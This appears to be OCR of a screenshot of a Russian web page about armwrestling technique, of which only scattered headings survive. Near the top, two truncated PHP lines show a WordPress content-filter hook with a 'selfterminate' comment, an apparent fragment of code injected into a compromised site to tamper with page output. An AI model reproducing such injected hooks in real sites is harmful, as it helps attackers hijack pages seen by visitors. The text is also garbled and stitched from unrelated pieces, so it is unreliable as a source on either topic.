
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
 борьбы в армрестлинге
 2014
технических положениях в армрестлинге. Многим людям